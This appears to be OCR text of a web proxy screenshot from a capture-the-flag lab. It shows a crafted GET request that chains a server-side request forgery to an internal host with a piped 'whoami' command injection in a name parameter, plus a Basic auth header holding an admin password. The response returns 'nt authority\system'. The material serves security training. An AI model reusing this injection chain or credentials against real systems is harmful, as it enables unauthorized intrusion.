 Send
Cancel
< | ▾
> | ▾
Target: http://admin.ironcorp.me:11025
Request
Raw Params Headers Hex
GET /?r=http://internal.ironcorp.me:11025 name=sckull|whoami HTTP/1.1
Host: admin.ironcorp.me:11025
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
//-->
</script>
<html>
<body>
<b>My name is: </b><pre>
nt authority\system
</pre>
</body>
</html>
<!DOCTYPE HTML>
<html>
<head>
<title>Search Panel</title>
</head>
<body>
<h2>Ultimate search bar</h2>
<div>
<form method="GET" action="#">
<span>Search:
<input name="r" type="text" placeholder="******" />
? < + > Type a search term 0 matches
Done
3,104 bytes | 3,318 millis